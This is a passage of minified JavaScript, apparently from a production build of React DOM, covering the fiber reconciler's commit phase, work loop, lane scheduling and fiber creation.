if(la(e,n),n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return,n.tag===4&&(r=!1)}n.sibling.return=n.return,n=n.sibling}}function Eu(e,t){switch(t.tag){case 0:case 11:case 14:case 15:case 22:var n=t.updateQueue;if(n=n!==null?n.lastEffect:null,n!==null){var r=n=n.next;do(r.tag&3)===3&&(e=r.destroy,r.destroy=void 0,e!==void 0&&e()),r=r.next;while(r!==n)}return;case 1:return;case 5:if(n=t.stateNode,n!=null){r=t.memoizedProps;var i=e!==null?e.memoizedProps:r;e=t.type;var u=t.updateQueue;if(t.updateQueue=null,u!==null){for(n[wr]=r,e==="input"&&r.type==="radio"&&r.name!=null&&Ku(n,r),ai(e,i),t=ai(e,r),i=0;i<u.length;i+=2){var o=u[i],l=u[i+1];o==="style"?eo(n,l):o==="dangerouslySetInnerHTML"?Xu(n,l):o==="children"?fn(n,l):de(n,o,l,t)}switch(e){case"input":ti(n,r);break;case"textarea":Zu(n,r);break;case"select":e=n._wrapperState.wasMultiple,n._wrapperState.wasMultiple=!!r.multiple,u=r.value,u!=null?Ut(n,!!r.multiple,u,!1):e!==!!r.multiple&&(r.defaultValue!=null?Ut(n,!!r.multiple,r.defaultValue,!0):Ut(n,!!r.multiple,r.multiple?[]:"",!1))}}}return;case 6:if(t.stateNode===null)throw Error(f(162));t.stateNode.nodeValue=t.memoizedProps;return;case 3:n=t.stateNode,n.hydrate&&(n.hydrate=!1,yo(n.containerInfo));return;case 12:return;case 13:t.memoizedState!==null&&(Ou=Le(),oa(t.child,!0)),da(t);return;case 19:da(t);return;case 17:return;case 23:case 24:oa(t,t.memoizedState!==null);return}throw Error(f(163))}function da(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new bs),t.forEach(function(r){var i=oc.bind(null,e,r);n.has(r)||(n.add(r),r.then(i,i))})}}function Ys(e,t){return e!==null&&(e=e.memoizedState,e===null||e.dehydrated!==null)?(t=t.memoizedState,t!==null&&t.dehydrated===null):!1}var Gs=Math.ceil,Br=Q.ReactCurrentDispatcher,Su=Q.ReactCurrentOwner,oe=0,Re=null,Me=null,De=0,jt=0,ku=pt(0),xe=0,Vr=null,un=0,Hn=0,on=0,Cu=0,Pu=null,Ou=0,Mu=1/0;function ln(){Mu=Le()+500}var H=null,$r=!1,Tu=null,et=null,wt=!1,Kn=null,bn=90,xu=[],Nu=[],it=null,qn=0,Lu=null,Wr=-1,ut=0,Hr=0,Zn=null,Kr=!1;function Qe(){return oe&48?Le():Wr!==-1?Wr:Wr=Le()}function _t(e){if(e=e.mode,!(e&2))return 1;if(!(e&4))return Jt()===99?1:2;if(ut===0&&(ut=un),Us.transition!==0){Hr!==0&&(Hr=Pu!==null?Pu.pendingLanes:0),e=ut;var t=4186112&~Hr;return t&=-t,t===0&&(e=4186112&~e,t=e&-e,t===0&&(t=8192)),t}return e=Jt(),oe&4&&e===98?e=ar(12,ut):(e=Ba(e),e=ar(e,ut)),e}function Et(e,t,n){if(50<qn)throw qn=0,Lu=null,Error(f(185));if(e=br(e,t),e===null)return null;sr(e,t,n),e===Re&&(on|=t,xe===4&&an(e,De));var r=Jt();t===1?oe&8&&!(oe&48)?Fu(e):(He(e,n),oe===0&&(ln(),Ye())):(!(oe&4)||r!==98&&r!==99||(it===null?it=new Set([e]):it.add(e)),He(e,n)),Pu=e}function br(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}function He(e,t){for(var n=e.callbackNode,r=e.suspendedLanes,i=e.pingedLanes,u=e.expirationTimes,o=e.pendingLanes;0<o;){var l=31-ct(o),c=1<<l,g=u[l];if(g===-1){if(!(c&r)||c&i){g=t,Vt(c);var V=_e;u[l]=10<=V?g+250:6<=V?g+5e3:-1}}else g<=t&&(e.expiredLanes|=c);o&=~c}if(r=En(e,e===Re?De:0),t=_e,r===0)n!==null&&(n!==Zi&&bi(n),e.callbackNode=null,e.callbackPriority=0);else{if(n!==null){if(e.callbackPriority===t)return;n!==Zi&&bi(n)}t===15?(n=Fu.bind(null,e),tt===null?(tt=[n],Cr=Ki(kr,yl)):tt.push(n),n=Zi):t===14?n=Fn(99,Fu.bind(null,e)):(n=Va(t),n=Fn(n,pa.bind(null,e))),e.callbackPriority=t,e.callbackNode=n}}function pa(e){if(Wr=-1,Hr=ut=0,oe&48)throw Error(f(327));var t=e.callbackNode;if(St()&&e.callbackNode!==t)return null;var n=En(e,e===Re?De:0);if(n===0)return null;var r=n,i=oe;oe|=16;var u=ya();(Re!==e||De!==r)&&(ln(),sn(e,r));do try{ec();break}catch(l){va(e,l)}while(1);if(Gi(),Br.current=u,oe=i,Me!==null?r=0:(Re=null,De=0,r=xe),un&on)sn(e,0);else if(r!==0){if(r===2&&(oe|=64,e.hydrate&&(e.hydrate=!1,Vi(e.containerInfo)),n=Co(e),n!==0&&(r=Yn(e,n))),r===1)throw t=Vr,sn(e,0),an(e,n),He(e,Le()),t;switch(e.finishedWork=e.current.alternate,e.finishedLanes=n,r){case 0:case 1:throw Error(f(345));case 2:It(e);break;case 3:if(an(e,n),(n&62914560)===n&&(r=Ou+500-Le(),10<r)){if(En(e,0)!==0)break;if(i=e.suspendedLanes,(i&n)!==n){Qe(),e.pingedLanes|=e.suspendedLanes&i;break}e.timeoutHandle=rl(It.bind(null,e),r);break}It(e);break;case 4:if(an(e,n),(n&4186112)===n)break;for(r=e.eventTimes,i=-1;0<n;){var o=31-ct(n);u=1<<o,o=r[o],o>i&&(i=o),n&=~u}if(n=i,n=Le()-n,n=(120>n?120:480>n?480:1080>n?1080:1920>n?1920:3e3>n?3e3:4320>n?4320:1960*Gs(n/1960))-n,10<n){e.timeoutHandle=rl(It.bind(null,e),n);break}It(e);break;case 5:It(e);break;default:throw Error(f(329))}}return He(e,Le()),e.callbackNode===t?pa.bind(null,e):null}function an(e,t){for(t&=~Cu,t&=~on,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-ct(t),r=1<<n;e[n]=-1,t&=~r}}function Fu(e){if(oe&48)throw Error(f(327));if(St(),e===Re&&e.expiredLanes&De){var t=De,n=Yn(e,t);un&on&&(t=En(e,t),n=Yn(e,t))}else t=En(e,0),n=Yn(e,t);if(e.tag!==0&&n===2&&(oe|=64,e.hydrate&&(e.hydrate=!1,Vi(e.containerInfo)),t=Co(e),t!==0&&(n=Yn(e,t))),n===1)throw n=Vr,sn(e,0),an(e,t),He(e,Le()),n;return e.finishedWork=e.current.alternate,e.finishedLanes=t,It(e),He(e,Le()),null}function Xs(){if(it!==null){var e=it;it=null,e.forEach(function(t){t.expiredLanes|=24&t.pendingLanes,He(t,Le())})}Ye()}function ha(e,t){var n=oe;oe|=1;try{return e(t)}finally{oe=n,oe===0&&(ln(),Ye())}}function ma(e,t){var n=oe;oe&=-2,oe|=8;try{return e(t)}finally{oe=n,oe===0&&(ln(),Ye())}}function qr(e,t){ke(ku,jt),jt|=t,un|=t}function Du(){jt=ku.current,Se(ku)}function sn(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,Fs(n)),Me!==null)for(n=Me.return;n!==null;){var r=n;switch(r.tag){case 1:r=r.type.childContextTypes,r!=null&&Er();break;case 3:nn(),Se(je),Se(Ne),uu();break;case 5:nu(r);break;case 4:nn();break;case 13:Se(Ce);break;case 19:Se(Ce);break;case 10:Xi(r);break;case 23:case 24:Du()}n=n.return}Re=e,Me=Ct(e.current,null),De=jt=un=t,xe=0,Vr=null,Cu=on=Hn=0}function va(e,t){do{var n=Me;try{if(Gi(),Un.current=zr,jr){for(var r=Oe.memoizedState;r!==null;){var i=r.queue;i!==null&&(i.pending=null),r=r.next}jr=!1}if(zn=0,Te=Fe=Oe=null,Qn=!1,Su.current=null,n===null||n.return===null){xe=1,Vr=t,Me=null;break}e:{var u=e,o=n.return,l=n,c=t;if(t=De,l.flags|=2048,l.firstEffect=l.lastEffect=null,c!==null&&typeof c=="object"&&typeof c.then=="function"){var g=c;if(!(l.mode&2)){var V=l.alternate;V?(l.updateQueue=V.updateQueue,l.memoizedState=V.memoizedState,l.lanes=V.lanes):(l.updateQueue=null,l.memoizedState=null)}var ae=(Ce.current&1)!==0,L=o;do{var Z;if(Z=L.tag===13){var le=L.memoizedState;if(le!==null)Z=le.dehydrated!==null;else{var ue=L.memoizedProps;Z=ue.fallback===void 0?!1:ue.unstable_avoidThisFallback!==!0?!0:!ae}}if(Z){var v=L.updateQueue;if(v===null){var d=new Set;d.add(g),L.updateQueue=d}else v.add(g);if(!(L.mode&2)){if(L.flags|=64,l.flags|=16384,l.flags&=-2981,l.tag===1)if(l.alternate===null)l.tag=17;else{var m=vt(-1,1);m.tag=2,yt(l,m)}l.lanes|=1;break e}c=void 0,l=t;var P=u.pingCache;if(P===null?(P=u.pingCache=new Ks,c=new Set,P.set(g,c)):(c=P.get(g),c===void 0&&(c=new Set,P.set(g,c))),!c.has(l)){c.add(l);var M=uc.bind(null,u,g,l);g.then(M,M)}L.flags|=4096,L.lanes=t;break e}L=L.return}while(L!==null);c=Error((At(l.type)||"A React component")+` suspended while rendering, but no fallback UI was specified.

Add a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display.`)}xe!==5&&(xe=2),c=yu(c,l),L=o;do{switch(L.tag){case 3:u=c,L.flags|=4096,t&=-t,L.lanes|=t;var ce=ra(L,u,t);_l(L,ce);break e;case 1:u=c;var K=L.type,fe=L.stateNode;if(!(L.flags&64)&&(typeof K.getDerivedStateFromError=="function"||fe!==null&&typeof fe.componentDidCatch=="function"&&(et===null||!et.has(fe)))){L.flags|=4096,t&=-t,L.lanes|=t;var ve=ia(L,u,t);_l(L,ve);break e}}L=L.return}while(L!==null)}wa(n)}catch(pe){t=pe,Me===n&&n!==null&&(Me=n=n.return);continue}break}while(1)}function ya(){var e=Br.current;return Br.current=zr,e===null?zr:e}function Yn(e,t){var n=oe;oe|=16;var r=ya();Re===e&&De===t||sn(e,t);do try{Js();break}catch(i){va(e,i)}while(1);if(Gi(),oe=n,Br.current=r,Me!==null)throw Error(f(261));return Re=null,De=0,xe}function Js(){for(;Me!==null;)ga(Me)}function ec(){for(;Me!==null&&!js();)ga(Me)}function ga(e){var t=Sa(e.alternate,e,jt);e.memoizedProps=e.pendingProps,t===null?wa(e):Me=t,Su.current=null}function wa(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&2048){if(n=Hs(t),n!==null){n.flags&=2047,Me=n;return}e!==null&&(e.firstEffect=e.lastEffect=null,e.flags|=2048)}else{if(n=Ws(n,t,jt),n!==null){Me=n;return}if(n=t,n.tag!==24&&n.tag!==23||n.memoizedState===null||jt&1073741824||!(n.mode&4)){for(var r=0,i=n.child;i!==null;)r|=i.lanes|i.childLanes,i=i.sibling;n.childLanes=r}e!==null&&!(e.flags&2048)&&(e.firstEffect===null&&(e.firstEffect=t.firstEffect),t.lastEffect!==null&&(e.lastEffect!==null&&(e.lastEffect.nextEffect=t.firstEffect),e.lastEffect=t.lastEffect),1<t.flags&&(e.lastEffect!==null?e.lastEffect.nextEffect=t:e.firstEffect=t,e.lastEffect=t))}if(t=t.sibling,t!==null){Me=t;return}Me=t=e}while(t!==null);xe===0&&(xe=5)}function It(e){var t=Jt();return Lt(99,tc.bind(null,e,t)),null}function tc(e,t){do St();while(Kn!==null);if(oe&48)throw Error(f(327));var n=e.finishedWork;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(f(177));e.callbackNode=null;var r=n.lanes|n.childLanes,i=r,u=e.pendingLanes&~i;e.pendingLanes=i,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=i,e.mutableReadLanes&=i,e.entangledLanes&=i,i=e.entanglements;for(var o=e.eventTimes,l=e.expirationTimes;0<u;){var c=31-ct(u),g=1<<c;i[c]=0,o[c]=-1,l[c]=-1,u&=~g}if(it!==null&&!(r&24)&&it.has(e)&&it.delete(e),e===Re&&(Me=Re=null,De=0),1<n.flags?n.lastEffect!==null?(n.lastEffect.nextEffect=n,r=n.firstEffect):r=n:r=n.firstEffect,r!==null){if(i=oe,oe|=32,Su.current=null,zi=cr,o=Wo(),ji(o)){if("selectionStart"in o)l={start:o.selectionStart,end:o.selectionEnd};else e:if(l=(l=o.ownerDocument)&&l.defaultView||window,(g=l.getSelection&&l.getSelection())&&g.rangeCount!==0){l=g.anchorNode,u=g.anchorOffset,c=g.focusNode,g=g.focusOffset;try{l.nodeType,c.nodeType}catch{l=null;break e}var V=0,ae=-1,L=-1,Z=0,le=0,ue=o,v=null;t:for(;;){for(var d;ue!==l||u!==0&&ue.nodeType!==3||(ae=V+u),ue!==c||g!==0&&ue.nodeType!==3||(L=V+g),ue.nodeType===3&&(V+=ue.nodeValue.length),(d=ue.firstChild)!==null;)v=ue,ue=d;for(;;){if(ue===o)break t;if(v===l&&++Z===u&&(ae=V),v===c&&++le===g&&(L=V),(d=ue.nextSibling)!==null)break;ue=v,v=ue.parentNode}ue=d}l=ae===-1||L===-1?null:{start:ae,end:L}}else l=null;l=l||{start:0,end:0}}else l=null;Qi={focusedElem:o,selectionRange:l},cr=!1,Zn=null,Kr=!1,H=r;do try{nc()}catch(pe){if(H===null)throw Error(f(330));kt(H,pe),H=H.nextEffect}while(H!==null);Zn=null,H=r;do try{for(o=e;H!==null;){var m=H.flags;if(m&16&&fn(H.stateNode,""),m&128){var P=H.alternate;if(P!==null){var M=P.ref;M!==null&&(typeof M=="function"?M(null):M.current=null)}}switch(m&1038){case 2:ca(H),H.flags&=-3;break;case 6:ca(H),H.flags&=-3,Eu(H.alternate,H);break;case 1024:H.flags&=-1025;break;case 1028:H.flags&=-1025,Eu(H.alternate,H);break;case 4:Eu(H.alternate,H);break;case 8:l=H,fa(o,l);var ce=l.alternate;aa(l),ce!==null&&aa(ce)}H=H.nextEffect}}catch(pe){if(H===null)throw Error(f(330));kt(H,pe),H=H.nextEffect}while(H!==null);if(M=Qi,P=Wo(),m=M.focusedElem,o=M.selectionRange,P!==m&&m&&m.ownerDocument&&$o(m.ownerDocument.documentElement,m)){for(o!==null&&ji(m)&&(P=o.start,M=o.end,M===void 0&&(M=P),"selectionStart"in m?(m.selectionStart=P,m.selectionEnd=Math.min(M,m.value.length)):(M=(P=m.ownerDocument||document)&&P.defaultView||window,M.getSelection&&(M=M.getSelection(),l=m.textContent.length,ce=Math.min(o.start,l),o=o.end===void 0?ce:Math.min(o.end,l),!M.extend&&ce>o&&(l=o,o=ce,ce=l),l=Vo(m,ce),u=Vo(m,o),l&&u&&(M.rangeCount!==1||M.anchorNode!==l.node||M.anchorOffset!==l.offset||M.focusNode!==u.node||M.focusOffset!==u.offset)&&(P=P.createRange(),P.setStart(l.node,l.offset),M.removeAllRanges(),ce>o?(M.addRange(P),M.extend(u.node,u.offset)):(P.setEnd(u.node,u.offset),M.addRange(P)))))),P=[],M=m;M=M.parentNode;)M.nodeType===1&&P.push({element:M,left:M.scrollLeft,top:M.scrollTop});for(typeof m.focus=="function"&&m.focus(),m=0;m<P.length;m++)M=P[m],M.element.scrollLeft=M.left,M.element.scrollTop=M.top}cr=!!zi,Qi=zi=null,e.current=n,H=r;do try{for(m=e;H!==null;){var K=H.flags;if(K&36&&Zs(m,H.alternate,H),K&128){P=void 0;var fe=H.ref;if(fe!==null){var ve=H.stateNode;switch(H.tag){case 5:P=ve;break;default:P=ve}typeof fe=="function"?fe(P):fe.current=P}}H=H.nextEffect}}catch(pe){if(H===null)throw Error(f(330));kt(H,pe),H=H.nextEffect}while(H!==null);H=null,As(),oe=i}else e.current=n;if(wt)wt=!1,Kn=e,bn=t;else for(H=r;H!==null;)t=H.nextEffect,H.nextEffect=null,H.flags&8&&(K=H,K.sibling=null,K.stateNode=null),H=t;if(r=e.pendingLanes,r===0&&(et=null),r===1?e===Lu?qn++:(qn=0,Lu=e):qn=0,n=n.stateNode,Nt&&typeof Nt.onCommitFiberRoot=="function")try{Nt.onCommitFiberRoot(Hi,n,void 0,(n.current.flags&64)===64)}catch{}if(He(e,Le()),$r)throw $r=!1,e=Tu,Tu=null,e;return oe&8||Ye(),null}function nc(){for(;H!==null;){var e=H.alternate;Kr||Zn===null||(H.flags&8?so(H,Zn)&&(Kr=!0):H.tag===13&&Ys(e,H)&&so(H,Zn)&&(Kr=!0));var t=H.flags;t&256&&qs(e,H),!(t&512)||wt||(wt=!0,Fn(97,function(){return St(),null})),H=H.nextEffect}}function St(){if(bn!==90){var e=97<bn?97:bn;return bn=90,Lt(e,ic)}return!1}function rc(e,t){xu.push(t,e),wt||(wt=!0,Fn(97,function(){return St(),null}))}function _a(e,t){Nu.push(t,e),wt||(wt=!0,Fn(97,function(){return St(),null}))}function ic(){if(Kn===null)return!1;var e=Kn;if(Kn=null,oe&48)throw Error(f(331));var t=oe;oe|=32;var n=Nu;Nu=[];for(var r=0;r<n.length;r+=2){var i=n[r],u=n[r+1],o=i.destroy;if(i.destroy=void 0,typeof o=="function")try{o()}catch(c){if(u===null)throw Error(f(330));kt(u,c)}}for(n=xu,xu=[],r=0;r<n.length;r+=2){i=n[r],u=n[r+1];try{var l=i.create;i.destroy=l()}catch(c){if(u===null)throw Error(f(330));kt(u,c)}}for(l=e.current.firstEffect;l!==null;)e=l.nextEffect,l.nextEffect=null,l.flags&8&&(l.sibling=null,l.stateNode=null),l=e;return oe=t,Ye(),!0}function Ea(e,t,n){t=yu(n,t),t=ra(e,t,1),yt(e,t),t=Qe(),e=br(e,1),e!==null&&(sr(e,1,t),He(e,t))}function kt(e,t){if(e.tag===3)Ea(e,e,t);else for(var n=e.return;n!==null;){if(n.tag===3){Ea(n,e,t);break}else if(n.tag===1){var r=n.stateNode;if(typeof n.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(et===null||!et.has(r))){e=yu(t,e);var i=ia(n,e,1);if(yt(n,i),i=Qe(),n=br(n,1),n!==null)sr(n,1,i),He(n,i);else if(typeof r.componentDidCatch=="function"&&(et===null||!et.has(r)))try{r.componentDidCatch(t,e)}catch{}break}}n=n.return}}function uc(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=Qe(),e.pingedLanes|=e.suspendedLanes&n,Re===e&&(De&n)===n&&(xe===4||xe===3&&(De&62914560)===De&&500>Le()-Ou?sn(e,0):Cu|=n),He(e,t)}function oc(e,t){var n=e.stateNode;n!==null&&n.delete(t),t=0,t===0&&(t=e.mode,t&2?t&4?(ut===0&&(ut=un),t=$t(62914560&~ut),t===0&&(t=4194304)):t=Jt()===99?1:2:t=1),n=Qe(),e=br(e,t),e!==null&&(sr(e,t,n),He(e,n))}var Sa;Sa=function(e,t,n){var r=t.lanes;if(e!==null)if(e.memoizedProps!==t.pendingProps||je.current)qe=!0;else if(n&r)qe=!!(e.flags&16384);else{switch(qe=!1,t.tag){case 3:bl(t),iu();break;case 5:Tl(t);break;case 1:Ie(t.type)&&Sr(t);break;case 4:tu(t,t.stateNode.containerInfo);break;case 10:r=t.memoizedProps.value;var i=t.type._context;ke(Pr,i._currentValue),i._currentValue=r;break;case 13:if(t.memoizedState!==null)return n&t.child.childLanes?ql(e,t,n):(ke(Ce,Ce.current&1),t=rt(e,t,n),t!==null?t.sibling:null);ke(Ce,Ce.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&64){if(r)return Jl(e,t,n);t.flags|=64}if(i=t.memoizedState,i!==null&&(i.rendering=null,i.tail=null,i.lastEffect=null),ke(Ce,Ce.current),r)break;return null;case 23:case 24:return t.lanes=0,du(e,t,n)}return rt(e,t,n)}else qe=!1;switch(t.lanes=0,t.tag){case 2:if(r=t.type,e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2),e=t.pendingProps,i=Xt(t,Ne.current),tn(t,n),i=lu(null,t,r,e,i,n),t.flags|=1,typeof i=="object"&&i!==null&&typeof i.render=="function"&&i.$$typeof===void 0){if(t.tag=1,t.memoizedState=null,t.updateQueue=null,Ie(r)){var u=!0;Sr(t)}else u=!1;t.memoizedState=i.state!==null&&i.state!==void 0?i.state:null,Ji(t);var o=r.getDerivedStateFromProps;typeof o=="function"&&Tr(t,r,o,e),i.updater=xr,t.stateNode=i,i._reactInternals=t,eu(t,r,e,n),t=hu(null,t,r,!0,u,n)}else t.tag=0,Ue(null,t,i,n),t=t.child;return t;case 16:i=t.elementType;e:{switch(e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2),e=t.pendingProps,u=i._init,i=u(i._payload),t.type=i,u=t.tag=ac(i),e=be(i,e),u){case 0:t=pu(null,t,i,e,n);break e;case 1:t=Kl(null,t,i,e,n);break e;case 11:t=Vl(null,t,i,e,n);break e;case 14:t=$l(null,t,i,be(i.type,e),r,n);break e}throw Error(f(306,i,""))}return t;case 0:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:be(r,i),pu(e,t,r,i,n);case 1:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:be(r,i),Kl(e,t,r,i,n);case 3:if(bl(t),r=t.updateQueue,e===null||r===null)throw Error(f(282));if(r=t.pendingProps,i=t.memoizedState,i=i!==null?i.element:null,wl(e,t),Dn(t,r,null,n),r=t.memoizedState.element,r===i)iu(),t=rt(e,t,n);else{if(i=t.stateNode,(u=i.hydrate)&&(gt=qt(t.stateNode.containerInfo.firstChild),nt=t,u=Xe=!0),u){if(e=i.mutableSourceEagerHydrationData,e!=null)for(i=0;i<e.length;i+=2)u=e[i],u._workInProgressVersionPrimary=e[i+1],rn.push(u);for(n=Ml(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|1024,n=n.sibling}else Ue(e,t,r,n),iu();t=t.child}return t;case 5:return Tl(t),e===null&&ru(t),r=t.type,i=t.pendingProps,u=e!==null?e.memoizedProps:null,o=i.children,Bi(r,i)?o=null:u!==null&&Bi(r,u)&&(t.flags|=16),Hl(e,t),Ue(e,t,o,n),t.child;case 6:return e===null&&ru(t),null;case 13:return ql(e,t,n);case 4:return tu(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=Fr(t,null,r,n):Ue(e,t,r,n),t.child;case 11:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:be(r,i),Vl(e,t,r,i,n);case 7:return Ue(e,t,t.pendingProps,n),t.child;case 8:return Ue(e,t,t.pendingProps.children,n),t.child;case 12:return Ue(e,t,t.pendingProps.children,n),t.child;case 10:e:{r=t.type._context,i=t.pendingProps,o=t.memoizedProps,u=i.value;var l=t.type._context;if(ke(Pr,l._currentValue),l._currentValue=u,o!==null)if(l=o.value,u=Ve(l,u)?0:(typeof r._calculateChangedBits=="function"?r._calculateChangedBits(l,u):1073741823)|0,u===0){if(o.children===i.children&&!je.current){t=rt(e,t,n);break e}}else for(l=t.child,l!==null&&(l.return=t);l!==null;){var c=l.dependencies;if(c!==null){o=l.child;for(var g=c.firstContext;g!==null;){if(g.context===r&&g.observedBits&u){l.tag===1&&(g=vt(-1,n&-n),g.tag=2,yt(l,g)),l.lanes|=n,g=l.alternate,g!==null&&(g.lanes|=n),gl(l.return,n),c.lanes|=n;break}g=g.next}}else o=l.tag===10&&l.type===t.type?null:l.child;if(o!==null)o.return=l;else for(o=l;o!==null;){if(o===t){o=null;break}if(l=o.sibling,l!==null){l.return=o.return,o=l;break}o=o.return}l=o}Ue(e,t,i.children,n),t=t.child}return t;case 9:return i=t.type,u=t.pendingProps,r=u.children,tn(t,n),i=$e(i,u.unstable_observedBits),r=r(i),t.flags|=1,Ue(e,t,r,n),t.child;case 14:return i=t.type,u=be(i,t.pendingProps),u=be(i.type,u),$l(e,t,i,u,r,n);case 15:return Wl(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:be(r,i),e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2),t.tag=1,Ie(r)?(e=!0,Sr(t)):e=!1,tn(t,n),Cl(t,r,i),eu(t,r,i,n),hu(null,t,r,!0,e,n);case 19:return Jl(e,t,n);case 23:return du(e,t,n);case 24:return du(e,t,n)}throw Error(f(156,t.tag))};function lc(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.flags=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childLanes=this.lanes=0,this.alternate=null}function Ke(e,t,n,r){return new lc(e,t,n,r)}function Ru(e){return e=e.prototype,!(!e||!e.isReactComponent)}function ac(e){if(typeof e=="function")return Ru(e)?1:0;if(e!=null){if(e=e.$$typeof,e===W)return 11;if(e===me)return 14}return 2}function Ct(e,t){var n=e.alternate;return n===null?(n=Ke(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Zr(e,t,n,r,i,u){var o=2;if(r=e,typeof e=="function")Ru(e)&&(o=1);else if(typeof e=="string")o=5;else e:switch(e){case a:return cn(n.children,i,u,t);case R:o=8,i|=16;break;case p:o=8,i|=1;break;case s:return e=Ke(12,n,t,i|8),e.elementType=s,e.type=s,e.lanes=u,e;case J:return e=Ke(13,n,t,i),e.type=J,e.elementType=J,e.lanes=u,e;case ee:return e=Ke(19,n,t,i),e.elementType=ee,e.lanes=u,e;case A:return ju(n,i,u,t);case ie:return e=Ke(24,n,t,i),e.elementType=ie,e.lanes=u,e;default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case y:o=10;break e;case C:o=9;break e;case W:o=11;break e;case me:o=14;break e;case h:o=16,r=null;break e;case x:o=22;break e}throw Error(f(130,e==null?e:typeof e,""))}return t=Ke(o,n,t,i),t.elementType=e,t.type=r,t.lanes=u,t}function cn(e,t,n,r){return e=Ke(7,e,r,t),e.lanes=n,e}function ju(e,t,n,r){return e=Ke(23,e,r,t),e.elementType=A,e.lanes=n,e}function Iu(e,t,n){return e=Ke(6,e,null,t),e.lanes=n,e}function Au(e,t,n){return t=Ke(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function sc(e,t,n){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=n,this.callbackNode=null,this.callbackPriority=0,this.eventTimes=ki(0),this.expirationTimes=ki(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=ki(0),this.mutableSourceEagerHydrationData=null}function cc(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:w,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function Yr(e,t,n,r){var i=t.current,u=Qe(),o=_t(i);e:if(n){n=n._reactInternals;t:{if(Mt(n)!==n||n.tag!==1)throw Error(f(170));var l=n;do{switch(l.tag){case 3:l=l.stateNode.context;break t;case 1:if(Ie(l.type)){l=l.stateNode.__reactInternalMemoizedMergedChildContext;break t}}l=l.return}while(l!==null);throw Error(f(171))}if(n.tag===1){var c=n.type;if(Ie(c)){n=al(n,c,l);break e}}n=l}else n=ht;return t.context===null?t.context=n:t.pendingContext=n,t=vt(u,o),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),yt(i,t),Et(i,o,u),o}function Uu(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function ka(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function zu(e,t){ka(e,t),(e=e.alternate)&&ka(e,t)}function fc(){return null}function Qu(e,t,n){var r=n!=null&&n.hydrationOptions!=null&&n.hydrationOptions.mutableSources||null;if(n=new sc(e,t,n!=null&&n.hydrate===!0),t=Ke(3,null,null,t===2?7:t===1?3:0),n.current=t,t.stateNode=n,Ji(t),e[Zt]=n.current,Go(e.nodeType===8?e.parentNode:e),r)for(e=0;e<r.length;e++){t=r[e];var i=t._getVersion;i=i(t._source),n.mutableSourceEagerHydrationData==null?n.mutableSourceEagerHydrationData=[t,i]:n.mutableSourceEagerHydrationData.push(t,i)}this._internalRoot=n}Qu.prototype.render=function(e){Yr(e,this._internalRoot,null,null)},Qu.prototype.unmount=function(){var e=this._internalRoot,t=e.containerInfo;Yr(null,e,null,function(){t[Zt]=null})};function Gn(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function dc(e,t){if(t||(t=e?e.nodeType===9?e.documentElement:e.firstChild:null,t=!(!t||t.nodeType!==1||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new Qu(e,0,t?{hydrate:!0}:void 0)}function Gr(e,t,n,r,i){var u=n._reactRootContainer;if(u){var o=u._internalRoot;if(typeof i=="function"){var l=i;i=function(){var 